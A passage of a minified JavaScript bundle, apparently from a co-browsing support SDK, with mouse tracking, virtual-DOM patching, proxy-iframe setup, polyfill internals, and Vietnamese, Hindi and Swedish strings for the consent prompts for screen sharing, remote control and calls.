n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function a(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?s(Object(r),!0).forEach(function(t){c(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):s(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function c(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}t.default=new class{constructor(){c(this,"_mousePosition",{x:-1,y:-1}),c(this,"_mouseIsDown",!1),c(this,"_mouseIsIn",!1),c(this,"track",e=>{e.addEventListener("mousedown",this._onMouseDown,{capture:!0,passive:!0}),e.addEventListener("mouseup",this._onMouseUp,{capture:!0,passive:!0}),e.addEventListener("mouseenter",this._onMouseEnter,{capture:!0,passive:!0}),e.addEventListener("mouseleave",this._onMouseLeave,{capture:!0,passive:!0}),e.addEventListener("mousemove",this._onMouseMove,{capture:!0,passive:!0})}),c(this,"untrack",e=>{e.removeEventListener("mousedown",this._onMouseDown,{capture:!0,passive:!0}),e.removeEventListener("mouseup",this._onMouseUp,{capture:!0,passive:!0}),e.removeEventListener("mouseenter",this._onMouseEnter,{capture:!0,passive:!0}),e.removeEventListener("mouseleave",this._onMouseLeave,{capture:!0,passive:!0}),e.removeEventListener("mousemove",this._onMouseMove,{capture:!0,passive:!0})}),c(this,"isDown",()=>this._mouseIsDown),c(this,"setDown",e=>{this._mouseIsDown=e,this.onChange&&this.onChange(this.state())}),c(this,"isIn",()=>this._mouseIsIn>0),c(this,"position",()=>this._mousePosition),c(this,"setPosition",(e,t,r)=>{if(r){const n=[r,...(0,o.parents)(r).filter(e=>{var t;return null===(t=e.matches)||void 0===t?void 0:t.call(e,"iframe")})].map(e=>e.getBoundingClientRect()).reduce((e,t)=>({x:e.x+t.x,y:e.y+t.y}),{x:0,y:0});e+=Math.round(n.x),t+=Math.round(n.y)}this._mousePosition={x:e,y:t},this.onChange&&this.onChange(this.state())}),c(this,"state",()=>a(a({},this.position()),{},{down:this.isDown(),in:this.isIn()})),c(this,"_onMouseDown",e=>{e.isTrusted&&this.setDown(!0)}),c(this,"_onMouseUp",e=>{e.isTrusted&&this.setDown(!1)}),c(this,"_onMouseEnter",e=>{e.isTrusted&&(this._mouseIsIn+=1)}),c(this,"_onMouseLeave",e=>{e.isTrusted&&e.target===e.currentTarget&&(this._mouseIsIn-=1)}),c(this,"_onMouseMove",(0,i.default)(e=>{if(!e.isTrusted)return;const{clientX:t,clientY:r}=e,n=e.view&&e.view.frameElement;this.setPosition(t,r,n)},100))}}},86375:(e,t,r)=>{var n=r(14528),i=r(28879),o=r(4664),s=r(63345),a=Object.getOwnPropertySymbols?function(e){for(var t=[];e;)n(t,o(e)),e=i(e);return t}:s;e.exports=a},86542:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return i.default}});var n,i=(n=r(16667))&&n.__esModule?n:{default:n}},86780:(e,t,r)=>{"use strict";r.r(t),r.d(t,{CompressionError:()=>n,PropertyObserver:()=>b,VirtualDOM:()=>g,depthFirstPostOrderMap:()=>c,depthFirstPreOrder:()=>l,depthFirstPreOrderMap:()=>a,isxdoc:()=>w,parents:()=>I});class n{constructor(e,t){this._message=e,this._node=t}get message(){return this._message}get node(){return this._node}}function i(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function o(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?i(Object(r),!0).forEach(function(t){s(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):i(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function s(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function a(e,t){var r;let n;const i=t(e,function(){n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[]});return n=null!=n?n:e.childNodes,null!==(r=n)&&void 0!==r&&r.length?o(o({},i),{},{childNodes:Array.from(n).map(e=>a(e,t))}):i}function c(e,t){const r=Array.from(e.childNodes||[]).map(e=>c(e,t));return t(e,r)}function l(e,t){const r=[e];for(;r.length>0;){var n;const e=r.pop();let i;if(t(e,e=>i=null!=e?e:[]),i=null!=i?i:e.childNodes,null!==(n=i)&&void 0!==n&&n.length)for(let e=i.length-1;e>=0;e--)r.push(i[e])}}function u(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function d(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?u(Object(r),!0).forEach(function(t){f(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):u(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function f(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function h(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function p(e,t){return e.get(v(e,t))}function v(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}r(16280),r(44114),r(13609),r(18111),r(22489),r(7588),r(61701),r(13579),r(17642),r(58004),r(33853),r(45876),r(32475),r(15024),r(31698),r(62953);var _=new WeakMap,m=new WeakMap,E=new WeakMap;class g{constructor(e){var t,r;h(this,_,void 0),h(this,m,{}),h(this,E,{}),r=e,(t=_).set(v(t,this),r)}get id(){return p(_,this)}get document(){return p(m,this)[p(_,this)]||{id:p(_,this),childNodes:[]}}node(e){return p(m,this)[(null==e?void 0:e.id)||e]}parent(e){return this.node(p(E,this)[(null==e?void 0:e.id)||e])}path(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:new Set([p(_,this)]),r=this.node(e);if(!r)return null;const n=[],i=new Set;for(;r&&!t.has(r.id);){const e=this.parent(r);if(!e)return null;if(!e.childNodes.some(e=>(e.id||e)===r.id))return null;if(i.has(e))throw new Error("cycle detected in VirtualDOM path computation");n.unshift(e),i.add(e),r=e}return n}applyPatch(e){const t=new Set;for(const r of e)if(r.id){const e=p(m,this)[r.id]||{},n=d(d({},e),r);p(m,this)[r.id]=n,t.add(r.id);const i=new Set((e.childNodes||[]).map(e=>e.id||e)),o=new Set((n.childNodes||[]).map(e=>e.id||e));o.forEach(e=>{p(E,this)[e]=n.id}),i.difference(o).forEach(e=>{l(this.node(e),e=>{t.add(e.id)})})}else console.warn("diff missing id",r);const r=new Set([p(_,this)]);return t.forEach(e=>{const n=this.path(e,r);if(!n)return delete p(m,this)[e],t.delete(e),void delete p(E,this)[e];for(const e of n)t.has(e.id)||(t.add(e.id),p(m,this)[e.id]=d({},e)),r.add(e.id)}),t.forEach(e=>{const t=p(m,this)[e];t.childNodes=(t.childNodes||[]).map(e=>{const r=e.id||e,i=p(m,this)[r];if(!i)throw new n("denormalisation failed for child ".concat(r),t);return i})}),this}}function y(e){try{return!e.document&&!1}catch(e){return!0}}function w(e){return!!y(e)||!("IFRAME"!==e.tagName||!y(e.contentWindow))}function I(e,t){const r=[];let n=e;for(;n.parentNode&&n.parentNode!==t;)r.push(n.parentNode),n=n.parentNode;if(n instanceof ShadowRoot)return[...r,n.host,...I(n.host,t)];const i=n.defaultView&&n.defaultView.frameElement;return i?[...r,i,...I(i)]:r}class b{constructor(e){this.onPropertySet=e,this._klasses=new Set}_trackObserver(e){e.__cbio_observers||(e.__cbio_observers=new Set),e.__cbio_observers.add(this)}_untrackObserver(e){e.__cbio_observers&&e.__cbio_observers.delete(this)}_tap(e,t){if(e["__cbio_override_".concat(t)])return;const r=Object.getOwnPropertyDescriptor(e.prototype,t);if(!r)return;e["__cbio_override_".concat(t)]=!0;const n=r.set;r.set=function(r){n.call(this,r),e.__cbio_observers&&e.__cbio_observers.forEach(e=>{e.onPropertySet(this,t,r)})},Object.defineProperty(e.prototype,t,r)}observe(e,t){this._klasses.add(e),this._trackObserver(e),this._tap(e,t)}disconnect(){this._klasses.forEach(e=>this._untrackObserver(e)),this._klasses.clear()}}},87068:(e,t,r)=>{var n=r(37217),i=r(25911),o=r(21986),s=r(50689),a=r(5861),c=r(56449),l=r(3656),u=r(37167),d="[object Arguments]",f="[object Array]",h="[object Object]",p=Object.prototype.hasOwnProperty;e.exports=function(e,t,r,v,_,m){var E=c(e),g=c(t),y=E?f:a(e),w=g?f:a(t),I=(y=y==d?h:y)==h,b=(w=w==d?h:w)==h,S=y==w;if(S&&l(e)){if(!l(t))return!1;E=!0,I=!1}if(S&&!I)return m||(m=new n),E||u(e)?i(e,t,r,v,_,m):o(e,t,y,r,v,_,m);if(!(1&r)){var L=I&&p.call(e,"__wrapped__"),O=b&&p.call(t,"__wrapped__");if(L||O){var C=L?e.value():e,A=O?t.value():t;return m||(m=new n),_(C,A,r,v,m)}}return!!S&&(m||(m=new n),s(e,t,r,v,_,m))}},87273:(e,t,r)=>{"use strict";r.d(t,{A:()=>i}),r(27495);const n=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-8][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000|ffffffff-ffff-ffff-ffff-ffffffffffff)$/i,i=function(e){return"string"==typeof e&&n.test(e)}},87296:(e,t,r)=>{var n,i=r(55481),o=(n=/[^.]+$/.exec(i&&i.keys&&i.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"";e.exports=function(e){return!!o&&o in e}},87433:(e,t,r)=>{"use strict";var n=r(34376),i=r(33517),o=r(20034),s=r(78227)("species"),a=Array;e.exports=function(e){var t;return n(e)&&(t=e.constructor,(i(t)&&(t===a||n(t.prototype))||o(t)&&null===(t=t[s]))&&(t=void 0)),void 0===t?a:t}},87633:(e,t,r)=>{"use strict";var n=r(97751),i=r(62106),o=r(78227),s=r(43724),a=o("species");e.exports=function(e){var t=n(e);s&&t&&!t[a]&&i(t,a,{configurable:!0,get:function(){return this}})}},87730:(e,t,r)=>{var n=r(29172),i=r(27301),o=r(86009),s=o&&o.isMap,a=s?i(s):n;e.exports=a},87762:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"Cho phép","CALLING_ACCEPT":"Chấp nhận","CALLING_CAMERA_OFF":"Camera đã tắt","CALLING_CAMERA_PERMISSION_DENIED":"Truy cập camera bị từ chối. Hãy bật nó trong cài đặt trình duyệt của bạn.","CALLING_CAMERA_PERMISSION_PROMPT":"Cho phép truy cập camera","CALLING_CAMERA_STARTING":"Máy ảnh đang khởi động","CALLING_CANCEL":"Hủy bỏ","CALLING_DISABLE_AUDIO":"Tắt âm thanh","CALLING_DISABLE_VIDEO":"Vô hiệu hóa video","CALLING_ENABLE_AUDIO":"Bật âm thanh","CALLING_ENABLE_VIDEO":"Bật video","CALLING_END":"Kết thúc cuộc gọi","CALLING_JOIN":"Tham gia cuộc gọi","CALLING_JOIN_PROMPT":"Một nhân viên hỗ trợ muốn gọi cho bạn.","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"Tôi","CALLING_MICROPHONE_PERMISSION_DENIED":"Quyền truy cập micro bị từ chối. Vui lòng bật trong cài đặt trình duyệt của bạn.","CALLING_MICROPHONE_PERMISSION_PROMPT":"Cho phép truy cập micro","CALLING_NO_DEVICES":"Không có gì","CALLING_PERMISSION_NEEDED":"Cần quyền truy cập","CALLING_REJECT":"Từ chối cuộc gọi","CALLING_REJOIN_PROMPT":"Bạn đang có một cuộc gọi đang hoạt động với nhân viên hỗ trợ. Bạn có muốn tham gia lại không?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"Đại lý","CALLING_REQUEST":"Tham gia gọi video?","CALLING_SAVE":"Lưu","CALLING_SELECT_CAMERA":"Chọn camera","CALLING_SELECT_MICROPHONE":"Chọn micro","CALLING_SELECT_SPEAKER":"Chọn người nói","CALLING_SHOW_CALL_SETTINGS":"Hiển thị cài đặt cuộc gọi","DENY":"Từ chối","END_SESSION":"Kết thúc phiên Cobrowse","FULL_DEVICE_REQUEST_DESCRIPTION":"Một tổng đài viên hỗ trợ muốn xem toàn bộ màn hình của bạn.","FULL_DEVICE_REQUEST_TITLE":"Cho phép chụp toàn bộ màn hình?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"Một tổng đài viên hỗ trợ muốn kiểm soát trang này.","REMOTE_CONTROL_REQUEST_TITLE":"Cho phép điều khiển từ xa?","SESSION_REQUEST_DESCRIPTION":"Một tổng đài viên muốn tạm thời sử dụng trang web này với bạn.","SESSION_REQUEST_TITLE":"Cho phép cobrowsing?","UNIVERSAL_PROXY_BLOCKED":"Trang web này không thể được xem cùng với một tổng đài viên hỗ trợ","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"Một tổng đài viên hỗ trợ muốn theo dõi bạn đến các trang web khác.","UNIVERSAL_PROXY_REQUEST_TITLE":"Cho phép tiếp tục phiên?"}')},87876:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"अनुमति देना","CALLING_ACCEPT":"स्वीकार करें","CALLING_CAMERA_OFF":"कैमरा बंद है","CALLING_CAMERA_PERMISSION_DENIED":"कैमरा एक्सेस अस्वीकृत। इसे अपने ब्राउज़र सेटिंग्स में सक्षम करें।","CALLING_CAMERA_PERMISSION_PROMPT":"कैमरा तक पहुंच की अनुमति दें","CALLING_CAMERA_STARTING":"कैमरा शुरू हो रहा है","CALLING_CANCEL":"रद्द करें","CALLING_DISABLE_AUDIO":"ऑडियो अक्षम करें","CALLING_DISABLE_VIDEO":"वीडियो अक्षम करें","CALLING_ENABLE_AUDIO":"ऑडियो सक्षम करें","CALLING_ENABLE_VIDEO":"वीडियो सक्षम करें","CALLING_END":"कॉल समाप्त करें","CALLING_JOIN":"कॉल में शामिल हों","CALLING_JOIN_PROMPT":"एक समर्थन एजेंट आपको कॉल करना चाहता है।","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"मैं","CALLING_MICROPHONE_PERMISSION_DENIED":"माइक्रोफोन एक्सेस अस्वीकृत। इसे अपने ब्राउज़र सेटिंग्स में सक्षम करें।","CALLING_MICROPHONE_PERMISSION_PROMPT":"माइक्रोफोन तक पहुंच की अनुमति दें","CALLING_NO_DEVICES":"कोई नहीं","CALLING_PERMISSION_NEEDED":"अनुमति आवश्यक है","CALLING_REJECT":"कॉल अस्वीकार करें","CALLING_REJOIN_PROMPT":"आपका एक सक्रिय कॉल समर्थन एजेंट के साथ है। क्या आप पुनः जुड़ना चाहते हैं?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"एजेंट","CALLING_REQUEST":"वीडियो कॉल में प्रवेश करें?","CALLING_SAVE":"सहेजें","CALLING_SELECT_CAMERA":"कैमरा चुनें","CALLING_SELECT_MICROPHONE":"माइक्रोफोन चुनें","CALLING_SELECT_SPEAKER":"वक्ता चुनें","CALLING_SHOW_CALL_SETTINGS":"कॉल सेटिंग्स दिखाएं","DENY":"अस्वीकार करना","END_SESSION":"कोब्रोसे सत्र समाप्त करें","FULL_DEVICE_REQUEST_DESCRIPTION":"एक सहायता एजेंट आपकी पूरी स्क्रीन देखना चाहेगा।","FULL_DEVICE_REQUEST_TITLE":"पूर्ण स्क्रीन कैप्चर की अनुमति दें?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"एक समर्थन एजेंट इस पेज को नियंत्रित करना चाहता है।","REMOTE_CONTROL_REQUEST_TITLE":"रिमोट कंट्रोल की अनुमति दें?","SESSION_REQUEST_DESCRIPTION":"एक सहायता एजेंट अस्थायी रूप से आपके साथ इस वेब पेज का उपयोग करना चाहेगा।","SESSION_REQUEST_TITLE":"कोब्राउज़िंग की अनुमति दें?","UNIVERSAL_PROXY_BLOCKED":"यह वेब पेज सहायता एजेंट के साथ नहीं देखा जा सकता","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"एक सहायता एजेंट आपका अन्य वेब पेजों में पीछा करना चाहेगा।","UNIVERSAL_PROXY_REQUEST_TITLE":"सत्र निरंतरता की अनुमति दें?"}')},88490:e=>{"use strict";var t=Array,r=Math.abs,n=Math.pow,i=Math.floor,o=Math.log,s=Math.LN2;e.exports={pack:function(e,a,c){var l,u,d,f=t(c),h=8*c-a-1,p=(1<<h)-1,v=p>>1,_=23===a?n(2,-24)-n(2,-77):0,m=e<0||0===e&&1/e<0?1:0,E=0;for((e=r(e))!=e||e===1/0?(u=e!=e?1:0,l=p):(l=i(o(e)/s),e*(d=n(2,-l))<1&&(l--,d*=2),(e+=l+v>=1?_/d:_*n(2,1-v))*d>=2&&(l++,d/=2),l+v>=p?(u=0,l=p):l+v>=1?(u=(e*d-1)*n(2,a),l+=v):(u=e*n(2,v-1)*n(2,a),l=0));a>=8;)f[E++]=255&u,u/=256,a-=8;for(l=l<<a|u,h+=a;h>0;)f[E++]=255&l,l/=256,h-=8;return f[E-1]|=128*m,f},unpack:function(e,t){var r,i=e.length,o=8*i-t-1,s=(1<<o)-1,a=s>>1,c=o-7,l=i-1,u=e[l--],d=127&u;for(u>>=7;c>0;)d=256*d+e[l--],c-=8;for(r=d&(1<<-c)-1,d>>=-c,c+=t;c>0;)r=256*r+e[l--],c-=8;if(0===d)d=1-a;else{if(d===s)return r?NaN:u?-1/0:1/0;r+=n(2,t),d-=a}return(u?-1:1)*r*n(2,d-t)}}},88619:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(62953),r(3296),r(27208),r(48408),r(14603),r(47566),r(98721);var n=s(r(37609)),i=r(9147),o=s(r(78981));function s(e){return e&&e.__esModule?e:{default:e}}function a(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function c(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function l(e,t){return e.get(d(e,t))}function u(e,t,r){return e.set(d(e,t),r),r}function d(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}var f=new WeakMap,h=new WeakMap,p=new WeakMap;t.default=class{constructor(e,t,r){c(this,f,void 0),c(this,h,void 0),c(this,p,void 0),a(this,"createUniversalProxyFrameName",()=>"cbioUniversalFrame-".concat((0,o.default)(5))),a(this,"createUniversalProxyUrl",(e,t)=>{const r=l(f,this)[n.default].proxyToken(),o=l(f,this)[n.default].proxyUrl(),s=new URL(o,l(h,this)),a={parent_origin:window.location.origin,proxy_path:s.pathname,sdk_version:l(p,this),frame_name:t};return new i.URLRewriter(s,i.PROXY_PREFIX.UNIVERSAL,r,window.location,a).proxify(e)}),a(this,"createUniversalProxyIFrame",(e,t)=>{const r=document.createElement("iframe");return r.allow="publickey-credentials-get *",r.style.width="100%",r.style.height="100%",r.style.backgroundColor="white",r.style.border="none",r.src=e,r.name=t,r}),u(f,this,e),u(h,this,t),u(p,this,r)}}},88670:(e,t,r)=>{"use strict";r(16280),r(44114),r(18111),r(22489),r(7588),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(22292),i=c(r(52098)),o=c(r(9417)),s=r(10201);const a=["children","iconUrl","className","ariaLabel","style"];function c(e){return e&&e.__esModule?e:{default:e}}function l(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function u(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?l(Object(r),!0).forEach(function(t){d(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):l(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function d(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}t.default=e=>{let{children:t,iconUrl:r,className:c,ariaLabel:l,style:d}=e,f=function(e,t){if(null==e)return{};var r,n,i=function(e,t){if(null==e)return{};var r={};for(var n in e)if({}.hasOwnProperty.call(e,n)){if(-1!==t.indexOf(n))continue;r[n]=e[n]}return r}(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(n=0;n<o.length;n++)r=o[n],-1===t.indexOf(r)&&{}.propertyIsEnumerable.call(e,r)&&(i[r]=e[r])}return i}(e,a);const h=u(u({},r?{backgroundImage:'url("'.concat(r,'"),url("').concat(i.default,'")'),backgroundPosition:"left 4px center,right 4px center",padding:"8px 24px 8px 24px"}:{backgroundImage:'url("'.concat(i.default,'")')}),d);return(0,s.jsx)("select",u(u({className:(0,n.clsx)(o.default.base,!r&&o.default.noIcon,c),"aria-label":l,style:h},f),{},{children:t}))}},88727:e=>{"use strict";e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},88978:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"Tillåt","CALLING_ACCEPT":"Acceptera","CALLING_CAMERA_OFF":"Kameran är avstängd","CALLING_CAMERA_PERMISSION_DENIED":"Kameratillgång nekad. Aktivera den i dina webbläsarinställningar.","CALLING_CAMERA_PERMISSION_PROMPT":"Tillåt åtkomst till kamera","CALLING_CAMERA_STARTING":"Kameran startar","CALLING_CANCEL":"Avbryt","CALLING_DISABLE_AUDIO":"Inaktivera ljud","CALLING_DISABLE_VIDEO":"Inaktivera video","CALLING_ENABLE_AUDIO":"Aktivera ljud","CALLING_ENABLE_VIDEO":"Aktivera video","CALLING_END":"Avsluta samtal","CALLING_JOIN":"Gå med i samtal","CALLING_JOIN_PROMPT":"En supportagent vill ringa dig.","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"Jag","CALLING_MICROPHONE_PERMISSION_DENIED":"Mikrofontillgång nekad. Aktivera den i din webbläsarinställningar.","CALLING_MICROPHONE_PERMISSION_PROMPT":"Tillåt åtkomst till mikrofonen","CALLING_NO_DEVICES":"Ingen","CALLING_PERMISSION_NEEDED":"Behörighet krävs","CALLING_REJECT":"Avvisa samtal","CALLING_REJOIN_PROMPT":"Du har ett aktivt samtal med en supportagent. Vill du ansluta igen?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"Agent","CALLING_REQUEST":"Starta videosamtal?","CALLING_SAVE":"Spara","CALLING_SELECT_CAMERA":"Välj kamera","CALLING_SELECT_MICROPHONE":"Välj mikrofon","CALLING_SELECT_SPEAKER":"Välj talare","CALLING_SHOW_CALL_SETTINGS":"Visa samtalsinställningar","DENY":"Neka","END_SESSION":"Sluta dela","FULL_DEVICE_REQUEST_DESCRIPTION":"En supportagent vill se hela din skärm.","FULL_DEVICE_REQUEST_TITLE":"Tillåt fullskärmsinspelning?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"En supportagent vill kontrollera denna sida.","REMOTE_CONTROL_REQUEST_TITLE":"Tillåt fjärrstyrning?","SESSION_REQUEST_DESCRIPTION":"En supportagent vill tillfälligt använda denna webbsida tillsammans med dig.","SESSION_REQUEST_TITLE":"Tillåt samvisning?","UNIVERSAL_PROXY_BLOCKED":"Den här webbsidan kan inte visas tillsammans med en supportagent","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"En supportagent vill följa dig till andra webbsidor.","UNIVERSAL_PROXY_REQUEST_TITLE":"Tillåt sessionens fortsättning?"}')},88984:(e,t,r)=>{var n=r(55527),i=r(3650),o=Object.prototype.hasOwnProperty;e.exports=function(e){if(!n(e))return i(e);var t=[];for(var r in Object(e))o.call(e,r)&&"constructor"!=r&&t.push(r);return t}},89103:(e,t,r)=>{"use strict";r(44114),r(18111),r(22489),r(7588),Object.defineProperty(t,"__esModule",{value:!0}),t.mountComponent=void 0,r(16280);var n=r(50172);function i(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function o(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?i(Object(r),!0).forEach(function(t){s(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):i(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function s(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}t.mountComponent=(e,t,r,i)=>{const s=document.createElement("div");r&&(s.className="__cbio_ignored");const a=i?s.attachShadow({mode:"open"}):s,c=()=>{(0,n.render)(null,a),document.body.contains(s)&&document.body.removeChild(s)},l=t=>{(0,n.render)((0,n.h)(e,o(o({},t),{},{unmount:c})),a)};l(t),document.body.appendChild(s);const u=document.createElement("style");return u.textContent=window.__cbio_sdk_styles,a.prepend(u),{unmount:c,rerender:l}}},89228:(e,t,r)=>{"use strict";r(27495);var n=r(69565),i=r(36840),o=r(57323),s=r(79039),a=r(78227),c=r(66699),l=a("species"),u=RegExp.prototype;e.exports=function(e,t,r,d){var f=a(e),h=!s(function(){var t={};return t[f]=function(){return 7},7!==""[e](t)}),p=h&&!s(function(){var t=!1,r=/a/;if("split"===e){var n={};n[l]=function(){return r},(r={constructor:n,flags:""})[f]=/./[f]}return r.exec=function(){return t=!0,null},r[f](""),!t});if(!h||!p||r){var v=/./[f],_=t(f,""[e],function(e,t,r,i,s){var a=t.exec;return a===o||a===u.exec?h&&!s?{done:!0,value:n(v,t,r,i)}:{done:!0,value:n(e,r,t,i)}:{done:!1}});i(String.prototype,e,_[0]),i(u,f,_[1])}d&&c(u[f],"sham",!0)}},89286:(e,t,r)=>{"use strict";var n=r(94402),i=r(38469),o=n.Set,s=n.add;e.exports=function(e){var t=new o;return i(e,function(e){s(t,e)}),t}},89429:(e,t,r)=>{"use strict";var n=r(44576),i=r(38574);e.exports=function(e){if(i){try{return n.process.getBuiltinModule(e)}catch(e){}try{return Function('return require("'+e+'")')()}catch(e){}}}},89463:(e,t,r)=>{"use strict";var n=r(46518),i=r(43724),o=r(44576),s=r(79504),a=r(39297),c=r(94901),l=r(1625),u=r(655),d=r(62106),f=r(77740),h=o.Symbol,p=h&&h.prototype;if(i&&c(h)&&(!("description"in p)||void 0!==h().description)){var v={},_=function(){var e=arguments.length<1||void 0===arguments[0]?void 0:u(arguments[0]),t=l(p,this)?new h(e):void 0===e?h():h(e);return""===e&&(v[t]=!0),t};f(_,h),_.prototype=p,p.constructor=_;var m="Symbol(description detection)"===String(h("description detection")),E=s(p.valueOf),g=s(p.toString),y=/^Symbol\((.*)\)[^)]+$/,w=s("".replace),I=s("".slice);d(p,"description",{configurable:!0,get:function(){var e=E(this);if(a(v,e))return"";var t=g(e),r=m?I(t,7,-1):w(t,y,"$1");return""===r?void 0:r}}),n({global:!0,constructor:!0,forced:!0},{Symbol:_})}},89689:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"Document",{enumerable:!0,get:function(){return n.default}}),Object.defineProperty(t,"DocumentCollection",{enumerable:!0,get:function(){return i.default}});var n=o(r(71260)),i=o(r(68756));function o(e){return e&&e.__esModule?e:{default:e}}},89935:e=>{e.exports=function(){return!1}},90179:(e,t,r)=>{var 